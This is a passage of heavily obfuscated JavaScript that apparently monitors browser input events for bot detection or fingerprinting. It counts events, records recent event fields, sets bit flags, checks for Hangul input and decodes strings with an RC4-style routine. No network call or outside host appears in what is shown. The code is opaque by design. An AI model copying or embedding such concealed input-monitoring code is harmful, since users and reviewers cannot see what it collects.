Xr=Xv;return Xl[Xr(0x190)](Xt,Xz,Xu);},'cckgH':Xl[XN(0x2ef)],'RzXdI':Xl[XN(0x182)],'DxGlP':Xl['GQGfW'],'CkcKe':function(Xt,Xz){var Xu=XN;return Xl[Xu(0xbf0)](Xt,Xz);},'ezwoh':Xl[XN(0xac3)],'VyZpR':Xl[XN(0x6af)],'rYtMs':function(Xt,Xz){var Xu=XN;return Xl[Xu(0xb75)](Xt,Xz);},'NWLQp':function(Xt,Xz){var Xu=XN;return Xl[Xu(0x786)](Xt,Xz);},'ZbhFI':function(Xt,Xz,Xu){var Xr=XN;return Xl[Xr(0xce1)](Xt,Xz,Xu);},'DLwui':XN(0x521),'gAkbt':function(Xt,Xz){return Xl['TijBU'](Xt,Xz);},'MCZjA':function(Xt,Xz){return Xl['Znton'](Xt,Xz);},'FbxCR':Xl[XN(0x5d1)],'ExVCC':function(Xt,Xz,Xu,Xr,XF,Xc,Xf){var Xi=XN;return Xl[Xi(0x526)](Xt,Xz,Xu,Xr,XF,Xc,Xf);}};function Xx(Xt){var Xz=XN;if(Xk[Xz(0x394)](Xk[Xz(0x828)],Xk[Xz(0x312)])){var Xu,Xr;if(Xk[Xz(0x111)](Xt,null))return!0x1;for(Xu=0x0;Xk[Xz(0xcdc)](Xu,Xt[Xk[Xz(0xb18)](oK,0xed,Xk[Xz(0x773)])]);++Xu)if(Xr=Xt[Xk[Xz(0xb18)](oK,0x5a,Xk[Xz(0x764)])](Xu),!(Xk[Xz(0x668)](0xac00,Xr)&&Xk['gAkbt'](Xr,0xd7a3)||Xk[Xz(0x380)](0x3131,Xr)&&Xk[Xz(0x668)](Xr,0x314e)||Xk[Xz(0x380)](0x314f,Xr)&&Xk[Xz(0x668)](Xr,0x3163)))return!0x1;return!0x0;}else return _0x44a858[Xk[Xz(0xaad)](_0x3cfa5c,0xc9,Xk[Xz(0x25a)])](_0x1024cd(0x99,Xk['RzXdI']))[Xk[Xz(0xaad)](_0x5bcde6,0xed,Xk[Xz(0x773)])]>0x0;}function XA(Xt){var Xz=XN,Xu={'bxpZE':function(Xr,XF){var Xc=Xv;return Xl[Xc(0xc13)](Xr,XF);},'elspL':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x58e)](Xr,XF);},'GMYTs':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x732)](Xr,XF);},'UQYKP':function(Xr,XF){return Xl['lNFhS'](Xr,XF);},'giqFm':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x338)](Xr,XF);},'NofZs':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x4c4)](Xr,XF);},'odSPF':Xl[Xz(0x939)],'WyDpO':function(Xr,XF){var Xc=Xz;return Xl[Xc(0x305)](Xr,XF);}};if(Xl['AzoWt'](Xl['seBIH'],Xl[Xz(0x56e)])){X6+=0x1,X7+=0x1,Xl['vFCdD'](XH,0xc,Z,0x80,0x20,0x4000000,XY),Xl['dqZdq'](XH,0x8,Z,0x40000000,-0x80000000,0x8000,function(){var Xr=Xz;return Xu['GMYTs'](Xr(0xa9),Xr(0x38b))?Xu['UQYKP'](X6,0x0):Xu[Xr(0xbab)](_0x2dcc0d,0x8)&&Xu[Xr(0xc9c)](_0x36b503,0xa);}),Xl['xUEVH'](XH,0x0,Xs,0x800,0x100,0x8,function(){var Xr=Xz;return Xu['NofZs'](Xr(0x8ed),Xu[Xr(0x1c3)])?Xu['bxpZE'](_0x418d62,0x2)&&Xu[Xr(0x744)](_0x2d32d7,0x4):Xu[Xr(0x525)](X7,0x1);}),Xt=Xt||B[Xl[Xz(0x4d9)](oK,0x11a,Xl[Xz(0xa08)])],Xl[Xz(0xca9)](Xx,Xt[oK(0xbc,Xl['ssERY'])])&&(XH(0x2,Xs,0x2000000,0x8000,0x400000,XY),Xl[Xz(0x732)](typeof Xt[oK(0x7d,'W9Rw')],W)&&Xl[Xz(0x374)](XH,0xc,Z,0x4,0x40,0x40000000,XY),Xt[Xl[Xz(0x4d9)](oK,0x7d,Xl[Xz(0x7dd)])]||XH(0x9,Z,0x2000000,0x40000000,0x10000,XY),Xt[Xl[Xz(0x7f)](oK,0xb2,Xz(0xbff))]&&Xl[Xz(0x640)](XH,0xa,Xs,0x800000,0x20000,0x100000,XY));try{Xl[Xz(0x778)](oK(0xbc,Xl[Xz(0x3dd)]),Xt)||Xl[Xz(0x374)](XH,0x1,Xs,0x100,0x20,0x10000,XY),Xl[Xz(0x4ed)](oK(0x112,Xl[Xz(0x148)]),Xt[Xl[Xz(0x101)](oK,0xab,Xl[Xz(0x422)])])&&Xl[Xz(0x8a7)](XH,0x1,Xs,0x200,0x2,0x1,XY);}catch(Xr){}}else return Xu[Xz(0x4d8)](_0x3b5c6e,_0x37b180);}function XD(Xt){var Xz=XN;if(Xk[Xz(0x394)](Xk[Xz(0x8b8)],Xk[Xz(0x8b8)]))return _0x149002>=0x6&&Xk[Xz(0xcdc)](_0xab27a7,0x8);else Xk['ExVCC'](XH,0xf,Z,-0x80000000,0x80,0x20000,XY);}Xj[0x0][Xl[XN(0x416)](oK,0x72,Xl['TrBnh'])](function(Xt){var Xz=XN,Xu={'CBFVq':Xl[Xz(0xbe6)],'crTWr':function(Xr,XF){return Xr%XF;},'cVnDd':function(Xr,XF){var Xc=Xz;return Xl[Xc(0xada)](Xr,XF);},'XYVtC':function(Xr,XF){var Xc=Xz;return Xl[Xc(0x5d7)](Xr,XF);}};if(Xl['kRaqc'](Xz(0x7bb),Xl[Xz(0xb36)]))return XA(Xt);else _0xf2e592=Xu[Xz(0x96f)][_0x31677d[0x29]](_0x1078c8?_0x4084f0:!_0x482476?_0x50f46d:Xu[Xz(0x7c4)](Xu[Xz(0xdce)](_0x14291d,Xu[Xz(0xb7a)](_0x3490d7,0x1)),_0x5e6a97));}),Xj[0x6][oK(0x72,Xl[XN(0x4e1)])](function(Xt){var Xz=XN,Xu={'HzDGy':function(Xf,Xi,Xb){var XS=Xv;return Xl[XS(0x796)](Xf,Xi,Xb);},'hMGQU':Xl['oAazq'],'XXWui':Xl[Xz(0x938)],'KfCUF':function(Xf,Xi){var Xb=Xz;return Xl[Xb(0x37b)](Xf,Xi);},'SCaFn':function(Xf,Xi,Xb){return Xl['NvsFV'](Xf,Xi,Xb);},'BbUkN':Xz(0xc2d),'VAVGF':Xl[Xz(0x538)]};if(Xl[Xz(0x732)](Xz(0x54d),Xl[Xz(0x16a)])){var Xr,XF,Xc=_0x2a8c63[Xu[Xz(0x784)](_0x6d4b7c,0x10d,Xu['hMGQU'])](Xu[Xz(0x784)](_0x2a7c4d,0xf7,Xu['XXWui']));if(Xu[Xz(0x7b9)](Xc,-0x1)&&(Xr=_0x3106b6[_0x2e43c0(0x10d,Xu[Xz(0x262)])](Xu['SCaFn'](_0x21aa8a,0x116,Xu[Xz(0xa49)]),Xc),Xr>-0x1&&(XF=_0x5ed6e8[_0xddb7a1(0x10d,Xu[Xz(0x262)])](_0x3c5a3b(0x68,Xu['VAVGF']),Xr),XF>-0x1)))return _0x56c05b;}else return XD(Xt);});}()),Xd=function(XN){var Xk=Xq,Xx={'kRiau':function(XA,XD,Xt){var Xz=Xv;return Xl[Xz(0xd8c)](XA,XD,Xt);},'WhiBW':Xl['EGNke'],'wvtsk':function(XA,XD,Xt){return Xl['YeBXO'](XA,XD,Xt);},'TnUkN':Xk(0x16f),'CRHcY':function(XA,XD,Xt){var Xz=Xk;return Xl[Xz(0xce1)](XA,XD,Xt);},'pzzmk':Xl[Xk(0xceb)]};if(Xl[Xk(0x73d)](Xl[Xk(0x2f6)],Xl[Xk(0x2f6)]))return _0x21a51b(_0x41f202);else Xl[Xk(0x8a7)](XH,0x6,Z,0x10000,0x100,0x8000,function(){var XA=Xk;return Xl[XA(0xad)]!==Xl[XA(0xb5d)]?XN[Xl[XA(0x190)](oK,0xb9,Xl[XA(0xa1e)])]===XN[Xl['fKvaE'](oK,0x65,Xl[XA(0xa0e)])]&&Xl[XA(0xada)](XN[Xl['bIzzV'](oK,0x65,Xl['SNHKB'])],XN[oK(0xb9,Xl['vGLDR'])])===0x0:_0x2232c[_0x13430e(0xe4,XA(0x9ac))][Xx['kRiau'](_0x4fdb09,0x111,Xx['WhiBW'])](_0x4690d0[Xx[XA(0x770)](_0x9ac6ed,0x84,XA(0x84d))][_0x2b0453(0xe8,'83ET')],Xx[XA(0xcf5)](_0x394d99,0x64,Xx[XA(0xdb3)]))[Xx['CRHcY'](_0x5126a7,0x100,Xx[XA(0x1bb)])];});},(function(){var XN=Xq,Xk={'lRTbU':function(XA,XD){return Xl['yeQTB'](XA,XD);},'IcaQI':Xl[XN(0x150)],'MjzuS':function(XA,XD){var Xt=XN;return Xl[Xt(0x206)](XA,XD);},'mOLUR':function(XA,XD){return XA!==XD;},'lOruH':'hYJVD','dUUlv':function(XA,XD){var Xt=XN;return Xl[Xt(0x6fe)](XA,XD);},'QSKeb':function(XA,XD){return XA<XD;},'VqHPG':function(XA,XD){return XA===XD;},'CFWnL':Xl[XN(0xd8f)],'TVdcL':XN(0x474),'xbJVo':function(XA,XD){return Xl['WluFR'](XA,XD);},'hraVZ':Xl[XN(0x11a)],'IWgQI':Xl[XN(0xaa1)],'sKAGw':'hA1P','haSnZ':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0xbb6)](XA,XD,Xt);},'qyPMe':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0x190)](XA,XD,Xt);},'lsDQD':Xl['rkbyY'],'ltmvp':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0x416)](XA,XD,Xt);},'nmqoW':function(XA,XD){return XA===XD;},'ufLOu':XN(0x4e5),'QMjKL':function(XA,XD){var Xt=XN;return Xl[Xt(0x37b)](XA,XD);},'NjoTu':Xl[XN(0xe1)],'TBUxM':function(XA,XD,Xt){var Xz=XN;return Xl[Xz(0x7d4)](XA,XD,Xt);},'MjeLd':Xl[XN(0xa08)],'haUum':function(XA,XD){var Xt=XN;return Xl[Xt(0xca9)](XA,XD);},'mBVRw':function(XA,XD,Xt,Xz,Xu,Xr,XF){var Xc=XN;return Xl[Xc(0x38a)](XA,XD,Xt,Xz,Xu,Xr,XF);},'qmhNM':function(XA,XD){return XA===XD;},'fiZVi':function(XA,XD){return XA(XD);}};if(Xl[XN(0x2e3)](Xl[XN(0xd64)],'darTx')){var Xx={'sEVLd':function(XA,XD){return XA!=XD;},'iBnZA':function(XA,XD){var Xt=XN;return Xl[Xt(0xdc6)](XA,XD);},'KtjMM':function(XA,XD){var Xt=XN;return Xl[Xt(0x1a7)](XA,XD);},'kcaKn':function(XA,XD){var Xt=XN;return Xl[Xt(0xbdd)](XA,XD);},'QpChd':function(XA,XD){return XA<XD;},'tyyOB':function(XA,XD){return XA*XD;}};return++_0x3189da,Xl[XN(0x1a7)](_0x40c11e,_0xe0a9e0)?_0x582b88:(function(){var XA=XN,XD={'XDBWY':function(Xt,Xz){var Xu=Xv;return Xx[Xu(0x27f)](Xt,Xz);},'UFfpo':function(Xt,Xz){return Xx['iBnZA'](Xt,Xz);},'WoXly':function(Xt,Xz){return Xt+Xz;},'JotOQ':function(Xt,Xz){var Xu=Xv;return Xx[Xu(0xc44)](Xt,Xz);}};return _0x40a327=_0x337d0f,_0x45a9d7++,Xx[XA(0x27f)](Xx[XA(0x9d6)](Xx[XA(0xafa)](_0x231074,_0x32b7cc)[_0x5e9d38[0x28]](_0x433b80+0xf),0xa),0x0)&&Xx[XA(0x755)](Xx[XA(0x9d6)](+new _0x3e34c3[0x16](),_0x77bf90[XA(0x7ec)][_0x1828c7[0x0]]),Xx[XA(0x85e)](_0x6acf95,0x9))?(_0x544352=!_0xf28fa9||!_0x59b080||!_0xe1a11d?_0x5e76ba:_0x23d7e1,(function(){var Xt=XA;return XD[Xt(0x57c)](XD['UFfpo'](XD['WoXly'](_0x2703cd[0x1b](_0x3aa37d[0x17],_0x4ad194[0x24])[_0x1fe423[0x2a]][_0x29fefa[0x24]],_0x30bb9b)[_0x3adda1[0x28]](0x9),0x28),0x0)?(_0x26d7ba=_0x2458c6?_0x2bdd09:_0x2bcefd,_0x3f3d89):_0x3f62ab[0x2c](XD[Xt(0x702)](_0x509f2d,_0x1bab72));}())):_0x1d67ec[0x2c](Xx[XA(0x9d6)](_0x48ce2a,_0x3fd8ba[_0x3abdf9[0x27]]));}());}else{function XA(Xt){var Xz=XN,Xu={'UkNeZ':function(Xr,XF){return Xr(XF);},'kajPB':function(Xr,XF,Xc){return Xl['cQRIq'](Xr,XF,Xc);},'GGwHA':'M%20','fDeBr':Xz(0x335),'Gpbcc':function(Xr,XF,Xc){return Xl['jIfMz'](Xr,XF,Xc);},'OMSys':Xl[Xz(0x741)],'AQJIz':function(Xr,XF){var Xc=Xz;return Xl[Xc(0xd5b)](Xr,XF);},'ZHGPm':Xl['GQGfW'],'CyYBh':function(Xr,XF,Xc){var Xf=Xz;return Xl[Xf(0x7f)](Xr,XF,Xc);}};if(Xl[Xz(0xc1b)](Xz(0x68e),Xl[Xz(0x76)]))X1+=0x1,X2+=0x1,Xl[Xz(0x374)](XH,0x5,Z,0x8,0x20,0x40,XY),Xl['UsKCV'](XH,0x1,Xs,0x1000,0x20000,0x40000,function(){var Xr=Xz;if(Xk['lRTbU'](Xk[Xr(0x287)],Xk['IcaQI']))return Xk[Xr(0x3b6)](X1,0x0);else Xu[Xr(0x7b3)](_0xb37543,_0x4f2ea6),_0x452788[Xu[Xr(0xa7e)](_0x26fab2,0x72,'scVV')]([_0x29fdb7[Xu[Xr(0xa7e)](_0x52683c,0xb9,Xu[Xr(0x771)])],_0x1cc118[Xu[Xr(0xa7e)](_0x22ac1a,0x65,Xu[Xr(0x195)])],_0x400c81[Xu[Xr(0x532)](_0x5317ee,0x61,Xu[Xr(0x70b)])]]),Xu[Xr(0x1d7)](_0x161b85[Xu[Xr(0xa7e)](_0x2e7d22,0xed,Xu['ZHGPm'])],0x14)&&_0x1d74c5[Xu['CyYBh'](_0xc478b4,0x125,Xr(0xd40))](),_0x183074+=0x1,_0x530438+=0x1;}),Xl['dqZdq'](XH,0xc,Z,0x800,0x8000000,0x200000,function(){var Xr=Xz;return Xk[Xr(0x121)](Xk['lOruH'],Xk[Xr(0x831)])?_0x930142===0x5:X2>0x1;}),Xt=Xt||B[Xl[Xz(0x3a7)](oK,0x11a,Xz(0x9f2))],typeof Xt[oK(0x7d,Xl[Xz(0x7dd)])]!==W&&XH(0x4,Z,0x4,0x80000,0x2000000,XY),Xt[Xl['bIzzV'](oK,0x7d,Xz(0x2b2))]||XH(0x1,Xs,0x8000000,0x800,0x2000000,XY);else return Xk['dUUlv'](_0x3ddc88,0x6)&&Xk[Xz(0x317)](_0xd9fbb3,0x8);}function XD(Xt){var Xz=XN,Xu={'WbaEh':function(Xr,XF,Xc){return Xr(XF,Xc);},'pKNvf':Xk['hraVZ'],'bBPBX':Xz(0xc85),'oEHxg':Xk[Xz(0x2ec)],'MVLAl':Xk[Xz(0x43a)],'PdDUc':function(Xr,XF,Xc){var Xf=Xz;return Xk[Xf(0xbec)](Xr,XF,Xc);},'bVtIu':function(Xr,XF,Xc){return Xr(XF,Xc);},'YUHPl':Xz(0x4f3),'YLrGl':function(Xr,XF,Xc){var Xf=Xz;return Xk[Xf(0xbec)](Xr,XF,Xc);},'jXnuQ':function(Xr,XF,Xc){var Xf=Xz;return Xk[Xf(0x277)](Xr,XF,Xc);},'pnviv':Xz(0x44c),'YjvYM':Xk[Xz(0xd97)],'dWPWO':function(Xr,XF,Xc){return Xk['ltmvp'](Xr,XF,Xc);},'ItxFX':function(Xr,XF){var Xc=Xz;return Xk[Xc(0x552)](Xr,XF);},'sCmXR':Xk['ufLOu'],'FGxrc':function(Xr,XF){var Xc=Xz;return Xk[Xc(0xcb6)](Xr,XF);}};if(Xk[Xz(0xb6d)]!==Xk['NjoTu'])return _0x3fe894>=0xa&&Xk[Xz(0x317)](_0x992f58,0xc);else oM+=0x1,X0+=0x1,Xt=Xt||B[Xk[Xz(0xc4d)](oK,0x11a,Xk[Xz(0x40b)])],Xk[Xz(0x240)](Xd,Xt),Xk[Xz(0x791)](XH,0x4,Z,-0x80000000,0x100000,0x400000,XY),Xk[Xz(0x791)](XH,0x13,Xs,0x4000,0x40,0x1,function(){var Xr=Xz;return Xk[Xr(0xd11)](Xk['CFWnL'],Xk[Xr(0x303)])?_0x5388ae[Xu[Xr(0x984)](_0x524ed9,0xe4,Xu[Xr(0x80a)])][_0x1d2e0c(0xe8,Xu[Xr(0x907)])][_0x495aa9(0x9e,Xu[Xr(0xc8e)])][Xu[Xr(0x984)](_0xaa8ff,0xe7,Xu['MVLAl'])](_0x39fcf3[Xu[Xr(0xaa2)](_0x3e9d25,0xe4,Xu[Xr(0x80a)])][Xu[Xr(0x674)](_0x539e7d,0xac,Xu['YUHPl'])],Xu[Xr(0x91)](_0x509bb5,0xe8,Xu['bBPBX'])):Xk[Xr(0x4f1)](oM,0x0);}),XH(0x13,Xs,0x8000,0x10000,0x100000,function(){var Xr=Xz,XF={'aNWAB':function(Xc,Xf){return Xc!==Xf;},'Zjoeb':function(Xc,Xf,Xi){var Xb=Xv;return Xu[Xb(0x30b)](Xc,Xf,Xi);},'JKIOM':Xu[Xr(0xd5)],'iIOxL':function(Xc,Xf,Xi){return Xu['WbaEh'](Xc,Xf,Xi);},'ssxbh':Xu[Xr(0x63f)],'vaURV':function(Xc,Xf){return Xc!==Xf;},'CFbFt':function(Xc,Xf,Xi){return Xu['dWPWO'](Xc,Xf,Xi);}};return Xu['ItxFX'](Xu['sCmXR'],'UIbLG')?XF[Xr(0xd84)](_0x239db0[XF[Xr(0x85f)](_0x1d209d,0x103,XF[Xr(0xc02)])],XF[Xr(0x1da)](_0x9316a8,0xa1,XF[Xr(0x411)]))&&XF[Xr(0x6ff)](_0x2c06a7[XF[Xr(0x85f)](_0x5cd2b9,0x103,XF[Xr(0xc02)])],XF[Xr(0x99b)](_0x112d88,0xa0,Xr(0xa50))):Xu['FGxrc'](X0,0x1);});}Xj[0x4][Xl[XN(0x6a8)](oK,0x72,Xl[XN(0x4e1)])](function(Xt){var Xz=XN;return Xk[Xz(0x121)](Xz(0xb3),'AIAGK')?Xk[Xz(0x240)](XA,Xt):Xk[Xz(0xae1)](_0x3ede4d,0x2);}),Xj[0x5][Xl[XN(0xa3f)](oK,0x72,XN(0x658))](function(Xt){return Xk['fiZVi'](XD,Xt);});}}()),(function(){var XN=Xq,Xk={'eoicI':function(Xx,XA){var XD=Xv;return Xl[XD(0x4ed)](Xx,XA);},'hPgDH':'jELCj','pTYVY':Xl[XN(0xc09)],'OMxvv':function(Xx,XA){return Xx>XA;},'QssFT':function(Xx,XA){return Xl['PmVpf'](Xx,XA);},'wHWMr':function(Xx,XA,XD){return Xx(XA,XD);},'Ccoxw':XN(0x175),'hosdY':'TEFK','vdqPG':Xl['cqztc'],'kcEpJ':function(Xx,XA){var XD=XN;return Xl[XD(0xd5b)](Xx,XA);},'ljfNK':XN(0x319),'umQAu':function(Xx,XA){return Xx===XA;},'iJCyI':Xl[XN(0x70e)],'WKZqI':function(Xx,XA,XD,Xt,Xz,Xu,Xr){var XF=XN;return Xl[XF(0x3f3)](Xx,XA,XD,Xt,Xz,Xu,Xr);},'HbOss':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xl['TQwTd'](Xx,XA,XD,Xt,Xz,Xu,Xr);},'JAFaz':function(Xx,XA,XD){var Xt=XN;return Xl[Xt(0x3a7)](Xx,XA,XD);},'QFYxC':Xl[XN(0xa08)],'JGOXO':function(Xx,XA){var XD=XN;return Xl[XD(0xca9)](Xx,XA);},'FTAEh':function(Xx,XA,XD,Xt,Xz,Xu,Xr){return Xx(XA,XD,Xt,Xz,Xu,Xr);},'RDCHY':function(Xx,XA,XD,Xt,Xz,Xu,Xr){var XF=XN;return Xl[XF(0xb8)](Xx,XA,XD,Xt,Xz,Xu,Xr);},'cWehi':function(Xx,XA){var XD=XN;return Xl[XD(0xd5b)](Xx,XA);},'uEYwR':Xl['dAySU'],'vsygR':Xl['UzFkM'],'TblPN':function(Xx,XA){return Xl['pdLQf'](Xx,XA);}};if(Xl['PmVpf'](Xl[XN(0x351)],Xl[XN(0x351)])){function Xx(XA){var XD=XN,Xt={'ZuCKj':function(Xz,Xu){return Xz===Xu;},'tGJRt':function(Xz,Xu,Xr){var XF=Xv;return Xk[XF(0xd60)](Xz,Xu,Xr);},'nAHxX':Xk[XD(0xb52)],'PIbKO':Xk['hosdY'],'RBZzg':function(Xz,Xu){var Xr=XD;return Xk[Xr(0x9eb)](Xz,Xu);},'apqiL':Xk['vdqPG'],'yblGV':function(Xz,Xu){var Xr=XD;return Xk[Xr(0x4f6)](Xz,Xu);},'VvZWz':Xk[XD(0x5fe)]};if(Xk[XD(0xca0)](Xk[XD(0xc1d)],Xk[XD(0xc1d)]))ow+=0x1,oW+=0x1,XH(0x9,Z,0x4000000,0x40000,0x20000,XY),Xk[XD(0x635)](XH,0x7,Z,0x200000,0x100000,0x1000,function(){var Xz=XD;return Xt['RBZzg'](Xz(0x4df),Xt[Xz(0x4ad)])?Xt[Xz(0xbe1)](ow,0x1):Xt[Xz(0x684)](_0x392273[Xt['tGJRt'](_0x3cfddd,0xd9,Xt[Xz(0x3c5)])][Xt[Xz(0xd21)](_0x47f462,0x87,Xt[Xz(0x719)])],0x1);}),Xk[XD(0x94e)](XH,0x11,Z,0x1000,0x800000,0x40000000,function(){var Xz=XD;return Xk[Xz(0x9eb)](Xk[Xz(0xa21)],Xk['pTYVY'])?Xt[Xz(0x4e6)](_0x10c63e,_0x5d9da3[_0x55ac50(0x85,Xz(0x776))][_0x2c52e1(0xd3,Xt['VvZWz'])]):Xk['OMxvv'](oW,0x1);});else return Xk['QssFT'](_0x10ad64,0x4);}Xj[0x7][Xl['tDwiO'](oK,0x72,Xl[XN(0x4e1)])](function(XA){var XD=XN,Xt={'PkGlk':function(Xu,Xr){var XF=Xv;return Xk[XF(0xd13)](Xu,Xr);}};if(Xk[XD(0xca0)](Xk[XD(0x6fb)],Xk[XD(0xa24)])){var Xz={'DVuuL':function(Xu,Xr){return Xk['OMxvv'](Xu,Xr);}};_0x506a68+=0x1,_0x1620ed+=0x1,_0x56e21d=_0x24435d||_0x2ccfd5[Xk[XD(0xccc)](_0x504957,0x11a,Xk['QFYxC'])],Xk[XD(0x72a)](_0x23e52b,_0x1c1b6d),Xk[XD(0x746)](_0x2b3452,0x4,_0x2ba694,-0x80000000,0x100000,0x400000,_0x2f70ce),Xk[XD(0x635)](_0x4c245f,0x13,_0x31091f,0x4000,0x40,0x1,function(){var Xu=XD;return Xt[Xu(0x4d0)](_0x514f58,0x0);}),Xk[XD(0x6ba)](_0x135636,0x13,_0x2846a4,0x8000,0x10000,0x100000,function(){var Xu=XD;return Xz[Xu(0x158)](_0x2156d8,0x1);});}else return Xk[XD(0x17a)](Xx,XA);});}else _0x498b13?_0x1ce2b4[_0x3a6b66]&=~_0x3c90b9:_0x4c2852[_0x3df058]|=_0x117b03;}()),Xg(o8,XQ,Xl[Xq(0xd19)](oK,0x8b,Xl[Xq(0x13f)]),Xj[0x0],!0x1),Xl['JqHzh'](Xg,o8,XQ,Xl[Xq(0xd2e)](oK,0xe9,Xl[Xq(0x8c7)]),Xj[0x4],!0x0),Xl[Xq(0x6ae)](Xg,o8,XQ,Xl[Xq(0xa09)](oK,0x6d,Xl[Xq(0x499)]),Xj[0x5],!0x1),Xl[Xq(0x6ae)](Xg,o8,XQ,oK(0xfc,Xl['GJbTZ']),Xj[0x6],!0x1),Xl[Xq(0x6ae)](Xg,B,XQ,Xl[Xq(0x725)](oK,0x122,'EgNo'),Xj[0x7],!0x1),B[Xl[Xq(0x3a7)](oK,0x11d,Xl[Xq(0x630)])](Xl['wFlfI'](oK,0x76,Xl[Xq(0x495)]),function(XN){var Xk=Xq,Xx={'SHBKb':function(XA,XD){var Xt=Xv;return Xl[Xt(0x310)](XA,XD);},'wQkPx':function(XA,XD,Xt){var Xz=Xv;return Xl[Xz(0x190)](XA,XD,Xt);},'rdzhG':Xl[Xk(0x1c5)],'nyPot':'UIgZ','mQNAS':function(XA,XD){var Xt=Xk;return Xl[Xt(0xaf4)](XA,XD);},'bnYZW':Xl[Xk(0x8ba)],'wbKXg':function(XA,XD,Xt){return Xl['NvsFV'](XA,XD,Xt);},'HJqte':Xk(0xc93),'EzRNT':Xl['rpAqE'],'zkGzJ':function(XA,XD){return Xl['gBFQI'](XA,XD);},'mltkZ':Xk(0x247),'gHPHe':function(XA,XD){var Xt=Xk;return Xl[Xt(0xf9)](XA,XD);},'MZVXI':Xl[Xk(0x4b9)],'eeVSD':Xl[Xk(0x4ba)],'jRAUa':Xl['qYViK'],'UozDo':Xl[Xk(0x747)]};if(Xl[Xk(0x58b)](Xl[Xk(0xbaa)],Xl[Xk(0x576)]))ob+=0x1,oS+=0x1,Xl[Xk(0x3f3)](XH,0x11,Z,0x10,0x80000,0x400000,XY),Xl['HtkYa'](XH,0x8,Z,0x4000000,0x4,0x200000,function(){var XA=Xk;return Xl[XA(0x3aa)](XA(0x100),Xl[XA(0x8b2)])?Xx[XA(0x601)](_0x24e445,_0x2bf91c[Xx[XA(0xb38)](_0x429c39,0x85,Xx['rdzhG'])][Xx['wQkPx'](_0x486d85,0xcc,Xx[XA(0x7e6)])])||Xx[XA(0x5bb)](_0x178736,_0x26876c[Xx[XA(0xb38)](_0x4931a9,0x85,Xx[XA(0x720)])][Xx[XA(0xb38)](_0x168285,0x78,Xx[XA(0x15b)])])||Xx[XA(0x5bb)](_0x55dcf2,_0x10bbf2[Xx[XA(0xb38)](_0x14fd2a,0x85,Xx[XA(0x720)])][Xx[XA(0x76e)](_0x214d80,0x109,Xx[XA(0xbca)])])||Xx[XA(0x5bb)](_0x2dd5e4,_0x4260bc[Xx[XA(0x76e)](_0x39d558,0x85,Xx[XA(0x720)])][Xx['wQkPx'](_0x8385c8,0xd3,Xx[XA(0x41f)])]):Xl[XA(0x37b)](ob,0x1);}),Xl[Xk(0x143)](XH,0x12,Z,0x10000000,0x100000,0x100,function(){var XA=Xk,XD={'SmjpO':function(Xt,Xz){return Xx['zkGzJ'](Xt,Xz);},'Fiqdw':function(Xt,Xz,Xu){var Xr=Xv;return Xx[Xr(0x76e)](Xt,Xz,Xu);},'HLFtg':Xx['mltkZ']};return Xx[XA(0xbad)](XA(0x554),Xx[XA(0x408)])?oS>0x1:XD['SmjpO'](XD[XA(0x8aa)](_0x1cbed2,0x70,XD[XA(0xb65)]),_0x4f5540)&&!_0x4303c8[_0x576304(0x70,'Vx2^')];});else return _0x57729e[_0xfbba19(0xa3,Xx[Xk(0xc99)])](_0x324fd1(0xdb,Xx[Xk(0xa27)]))[Xx[Xk(0x76e)](_0x2108f9,0x117,Xx['UozDo'])];}),Xp=[],Xh=0x0,Xy=-0x1,Xa=-0x1,XE=0x1,XZ=0xf,XK=0xf,XJ=0x0,o8[Xl[Xq(0x5ad)](oK,0x11d,Xl[Xq(0x630)])](Xl[Xq(0xa09)](oK,0x8a,Xl[Xq(0xd66)]),function(XN){var Xk=Xq,Xx={'YOqdU':Xl[Xk(0x249)],'PufUc':function(XS,Xw){var XW=Xk;return Xl[XW(0xb75)](XS,Xw);},'BhUZI':function(XS,Xw){var XW=Xk;return Xl[XW(0x1a7)](XS,Xw);},'RhcoW':function(XS,Xw){var XW=Xk;return Xl[XW(0x787)](XS,Xw);},'Tiffh':function(XS,Xw){var XW=Xk;return Xl[XW(0xada)](XS,Xw);},'TyGrP':Xk(0xc52),'awzdh':function(XS,Xw){var XW=Xk;return Xl[XW(0x368)](XS,Xw);},'vrgPq':function(XS,Xw){var XW=Xk;return Xl[XW(0xada)](XS,Xw);},'xBpQJ':function(XS,Xw){var XW=Xk;return Xl[XW(0xaca)](XS,Xw);}};if(Xl[Xk(0x296)]===Xl['pAacp'])Xd(XN),Xp[Xl[Xk(0xa38)](oK,0x72,Xk(0x658))]([XN[Xl[Xk(0xa1d)](oK,0xb9,Xl[Xk(0xa1e)])],XN[Xl[Xk(0x99f)](oK,0x65,Xl[Xk(0xa0e)])],XN[Xl[Xk(0x7f)](oK,0x61,Xk(0xd3f))]]),Xp[Xl[Xk(0x101)](oK,0xed,Xl['GQGfW'])]>0x14&&Xp[Xl[Xk(0x101)](oK,0x125,Xl[Xk(0x98)])](),oM+=0x1,X0+=0x1;else{var XA=Xx[Xk(0x253)][Xk(0xd96)]('|'),XD=0x0;while(!![]){switch(XA[XD++]){case'0':for(var Xt,Xz=0x0;Xz<_0x38aeec[_0x5b889e[0x27]]&&(Xx['PufUc'](Xx[Xk(0x38e)](Xz,0x2),0x0)||Xx[Xk(0x11d)](Xz,0x3e7));Xz=Xx[Xk(0x4cc)](Xt=Xz,0x1)){var Xu=Xx[Xk(0x9e2)][Xk(0xd96)]('|'),Xr=0x0;while(!![]){switch(Xu[Xr++]){case'0':Xf[XF]=Xf[Xi];continue;case'1':Xi=Xx[Xk(0x38e)](Xx[Xk(0x4cc)](Xi,Xf[XF=Xx['BhUZI'](XF+0x1,0x100)]),0x100);continue;case'2':Xb+=_0x5a7714[0x14](Xx[Xk(0x7ce)](_0x35bd96[_0x13cf32[0x28]](Xz),Xf[Xx[Xk(0x38e)](Xx[Xk(0xdc)](Xf[XF],Xf[Xi]),0x100)]));continue;case'3':Xc=Xf[XF];continue;case'4':Xf[Xi]=Xc;continue;}break;}}continue;case'1':XF=0x0,Xi=0x0;continue;case'2':return Xb;case'3':var 